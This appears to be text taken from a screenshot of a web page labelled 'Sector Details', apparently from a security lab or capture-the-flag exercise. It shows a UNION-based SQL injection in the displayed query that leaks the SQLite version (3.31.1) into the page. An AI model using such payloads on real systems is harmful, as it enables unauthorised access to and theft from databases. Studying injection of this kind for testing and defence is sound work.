 Select a Sector
Sector
Sector Details
Sector Name: 3.31.1
Access Level:
Last Update:
Description:
Executed Query:
SELECT * FROM sector_details WHERE
sector_number = 'Sector Zeta' UNION
SELECT
null,sqlite_version(),null,null,null
FROM sector_details; -- -'